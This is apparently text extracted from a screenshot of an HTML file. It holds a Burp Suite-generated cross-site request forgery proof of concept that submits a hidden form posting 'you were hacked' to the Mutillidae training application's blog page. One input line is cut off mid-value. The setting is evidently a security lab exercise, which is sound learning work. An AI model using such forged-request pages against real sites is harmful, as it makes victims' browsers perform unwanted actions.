 add_your_blog.html
File Edit Search Options Help
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://mutillidae/mutillidae/index.php?page=add-to-your-blog.php" method="POST">
      <input type="hidden" name="csrf&#45;token" value="" />
      <input type="hidden" name="blog&#95;entry" value="you were hacked" />
      <input type="hidden" name="add&#45;to&#45;your&#45;blog&#45;php&#45;submit&#45;button" value="Save&
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>